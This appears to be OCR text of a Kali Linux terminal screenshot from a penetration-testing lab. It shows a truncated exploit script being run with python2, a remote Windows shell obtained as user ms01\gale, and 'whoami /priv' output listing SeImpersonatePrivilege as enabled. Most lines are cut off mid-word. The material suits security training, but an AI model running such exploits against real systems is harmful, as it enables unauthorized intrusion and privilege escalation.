 1 2 3 4 2 172.16.11.11 23:16
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
┌──(kali㉿kali)
└─$ less 43478.
┌──(kali㉿kali)
└─$ python 4347
File "/home/k
42
print '[+]
^^^^^^^^^^^
SyntaxError: Mi
mean print( ...
┌──(kali㉿kali)
└─$ python2 434
[+] Connected t
[+] Exploit sen
Size: 15 x 33
┌──(kali㉿kali)
-[~/Desktop/ad/
ms01/exploits]
└─$
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
ms01\gale
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description
State
SeShutdownPrivilege Shut down the sy
Size: 100 x 33
Disabled
SeChangeNotifyPrivilege Bypass traverse checking
Enabled
SeUndockPrivilege Remove computer from dock
ing station Disabled
SeImpersonatePrivilege Impersonate a client afte
r authentication Enabled
SeCreateGlobalPrivilege Create global objects
Enabled
SeIncreaseWorkingSetPrivilege Increase a process workin
g set Disabled
SeTimeZonePrivilege Change the time zone
Disabled
C:\Windows\system32>